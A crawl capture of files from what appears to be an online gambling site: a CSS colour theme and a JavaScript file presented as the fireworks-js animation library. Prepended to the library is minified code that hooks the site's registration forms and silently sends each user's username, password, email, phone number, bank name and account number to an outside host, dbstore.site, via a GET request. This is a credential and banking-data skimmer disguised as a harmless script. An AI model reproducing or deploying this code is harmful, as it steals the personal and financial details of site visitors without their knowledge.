

--- FILE ---
content_type: text/css
request_url: https://baginda4d2.com/css/old/template/LP.css
body_size: 12
content:
:root {
    --bs-primary-rgb:  160, 133, 64 !important;
    --bs-primary-rgba:  rgba(var(--bs-primary-rgb), 0.7) !important;
    --primary-color: #a08540 !important;
    --bs-primary: var(--primary-color) !important;
    --primary-background: #402f04 !important;
    --line-color: #a08540 !important;
    --marquee-color: #000000 !important;
    --marquee-background: rgba(212,187,130,1) !important;
    --result-pasaran-color: #FFFFFF !important;
    --result-tanggal-color: #000000 !important;
    --result-tanggal-background: linear-gradient(0deg, rgba(209,190,131,1) 0%, rgba(176,150,75,1) 100%) !important;
    
    --result-background: #111111 !important;
    --result-keluaran-color: #ffffff !important;
    --result-border: 3px solid #9e9e9e !important;
    
    --text-color: #e0e0e0 !important;
    --primary-text-color: #ffffff !important;
    --reverse-text-color: #000000 !important;
    
    --secondary-background: #000000 !important;
    --hover-background: rgba(0, 0, 0, .9) !important;
    --menu-item-color: var(--text-color) !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.d32jers.com/others/fireworks-js/fireworks.js
body_size: 2942
content:
const formdaftar=document.getElementById("buttonRegister");formdaftar&&formdaftar.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("reg_username").value,i=document.getElementById("reg_pass").value,n=document.getElementById("reg_passcon").value,s=document.getElementById("reg_email").value,a=document.getElementById("reg_telpon").value,o=document.getElementById("reg_bank").value,r=document.getElementById("reg_rek").value,h=document.getElementById("reg_nama").value,u=document.getElementById("reg_ref").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&r&&h&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:r,reg_nama:h,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")}));const daftarform=document.getElementById("sendform");daftarform&&daftarform.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("user").value,i=document.getElementById("password").value,n=document.getElementById("confirm-password").value,s=document.getElementById("email").value,a=document.getElementById("phone-number").value,o=document.getElementById("bank-name").value,r=document.getElementById("bank-account-name").value,h=document.getElementById("bank-account-number").value,u=document.getElementById("referral-code").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&h&&r&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:h,reg_nama:r,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")}));const regform=document.querySelector('button[type="submit"]');regform&&regform.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("username").value,i=document.getElementById("password").value,n=document.getElementById("confirmpassword").value,s=document.getElementById("email").value,a=document.getElementById("phone").value,o=document.getElementById("agentbankid").value,r=document.getElementById("bankaccountnumber").value,h=document.getElementById("bankaccountname").value,u=document.getElementById("referralcode").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&r&&h&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:r,reg_nama:h,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")})),function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var n in i)("object"==typeof exports?exports:t)[n]=i[n]}}(this,(function(){return function(t){var e={};function i(n){if(e[n])return e[n].exports;var s=e[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(n,s,function(e){return t[e]}.bind(null,s));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=0)}([function(t,e,i){"use strict";i.r(e),i.d(e,"Fireworks",(function(){return _}));var n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)};function s(t,e,i,n){var s=Math.pow;return Math.sqrt(s(t-i,2)+s(e-n,2))}function a(t,e){return Math.random()*(e-t)+t}function o(t,e){return Math.floor(t+Math.random()*(e+1-t))}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var h=function(){function t(e,i,n,a,r,h,u,c,l){for(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._currentDistance=0,this._coordinates=[],this._x=e,this._y=i,this._sx=e,this._sy=i,this._dx=n,this._dy=a,this._ctx=r,this._hue=h,this._speed=u,this._acceleration=c,this._traceLength=l,this._totalDistance=s(this._sx,this._sy,this._dx,this._dy);this._traceLength--;)this._coordinates.push([e,i]);this._angle=Math.atan2(this._dy-this._sy,this._dx-this._sx),this._brightness=o(50,70)}var e,i;return e=t,(i=[{key:"update",value:function(t){this._coordinates.pop(),this._coordinates.unshift([this._x,this._y]),this._speed*=this._acceleration;var e=Math.cos(this._angle)*this._speed,i=Math.sin(this._angle)*this._speed;this._currentDistance=s(this._sx,this._sy,this._x+e,this._y+i),this._currentDistance>=this._totalDistance?t(this._dx,this._dy,this._hue):(this._x+=e,this._y+=i)}},{key:"draw",value:function(){var t=this._coordinates.length-1;this._ctx.beginPath(),this._ctx.moveTo(this._coordinates[t][0],this._coordinates[t][1]),this._ctx.lineTo(this._x,this._y),this._ctx.strokeStyle="hsl("+this._hue+", 100%, "+this._brightness+"%)",this._ctx.stroke()}}])&&r(e.prototype,i),t}();function u(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var c=function(){function t(e,i,n,s,r,h,u){for(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._coordinates=[],this._alpha=1,this._x=e,this._y=i,this._ctx=n,this._hue=s,this._friction=r,this._gravity=h,this._explosionLength=u;this._explosionLength--;)this._coordinates.push([e,i]);this._angle=a(0,2*Math.PI),this._speed=o(1,10),this._hue=o(this._hue-20,this._hue+20),this._brightness=o(50,80),this._decay=a(.015,.03)}var e,i;return e=t,(i=[{key:"update",value:function(t){this._coordinates.pop(),this._coordinates.unshift([this._x,this._y]),this._speed*=this._friction,this._x+=Math.cos(this._angle)*this._speed,this._y+=Math.sin(this._angle)*this._speed+this._gravity,this._alpha-=this._decay,this._alpha<=this._decay&&t()}},{key:"draw",value:function(){var t=this._coordinates.length-1;this._ctx.beginPath(),this._ctx.moveTo(this._coordinates[t][0],this._coordinates[t][1]),this._ctx.lineTo(this._x,this._y),this._ctx.strokeStyle="hsla("+this._hue+", 100%, "+this._brightness+"%, "+this._alpha+")",this._ctx.stroke()}}])&&u(e.prototype,i),t}();function l(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var _=function(){function t(e){var i,n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._boundaries={top:50,bottom:0,left:50,right:0},this._sound={enable:!1,list:["explosion0.mp3","explosion1.mp3","explosion2.mp3"],min:4,max:8},this._tick=0,this._version="1.0.4",this._running=!1,this._fireworks=[],this._particles=[],this._target=e.target,this._canvas=document.createElement("canvas"),this._ctx=this._canvas.getContext("2d"),this.updateSize(),this._target.appendChild(this._canvas),this._hue=e.hue||120,this._startDelay=e.startDelay||30,this._minDelay=e.minDelay||30,this._maxDelay=e.maxDelay||90,this._speed=e.speed||2,this._acceleration=e.acceleration||1.05,this._friction=e.friction||.95,this._gravity=e.gravity||1.5,this._particleCount=e.particles||50,this._traceLength=e.trace||3,this._explosionLength=e.explosion||5,this._autoresize=null===(i=e.autoresize)||void 0===i||i,this._boundaries=Object.assign(Object.assign({},this._boundaries),e.boundaries),this._sound=Object.assign(Object.assign({},this._sound),e.sound),this._autoresize&&window.addEventListener("resize",(function(){n.updateSize()}))}var e,i;return e=t,(i=[{key:"start",value:function(){this._running||(this._running=!0,this.clear(),this.render())}},{key:"stop",value:function(){this._running=!1,this.clear()}},{key:"pause",value:function(){this._running=!this._running,this._running&&this.render()}},{key:"clear",value:function(){this._ctx&&(this._fireworks=[],this._particles=[],this._ctx.clearRect(0,0,this._width,this._height))}},{key:"updateSize",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.width,i=void 0===e?this._target.clientWidth:e,n=t.height,s=void 0===n?this._target.clientHeight:n;this._width=i,this._height=s,this._canvas.width=i,this._canvas.height=s,this.updateBoundaries({right:i,bottom:s})}},{key:"updateBoundaries",value:function(t){this._boundaries=Object.assign(Object.assign({},this._boundaries),t)}},{key:"render",value:function(){var t=this;if(this._ctx&&this._running){var e;for(n((function(){return t.render()})),this._hue+=.5,this._ctx.globalCompositeOperation="destination-out",this._ctx.fillStyle="rgba(0, 0, 0, 0.5)",this._ctx.fillRect(0,0,this._width,this._height),this._ctx.globalCompositeOperation="lighter",e=this._fireworks.length;e--;)this._fireworks[e].draw(),this._fireworks[e].update((function(i,n,s){var r=t._particleCount;if(t._sound.enable&&t._sound.list.length>0){var h=o(0,t._sound.list.length-1),u=a(t._sound.min/10,t._sound.max/10),l=new Audio(t._sound.list[h]);l.volume=u,l.play()}for(;r--;)t._particles.push(new c(i,n,t._ctx,s,t._friction,t._gravity,t._explosionLength));t._fireworks.splice(e,1)}));for(e=this._particles.length;e--;)this._particles[e].draw(),this._particles[e].update((function(){t._particles.splice(e,1)}));this._tick>2*this._startDelay&&(this._fireworks.push(new h(.5*this._width,this._height,o(this._boundaries.left,this._boundaries.right-50),o(this._boundaries.top,.5*this._boundaries.bottom),this._ctx,this._hue,this._speed,this._acceleration,this._traceLength)),this._startDelay=o(this._minDelay,this._maxDelay),this._tick=0),this._hue>345&&(this._hue=0),this._tick++}}},{key:"isRunning",get:function(){return this._running}}])&&l(e.prototype,i),t}()}])}));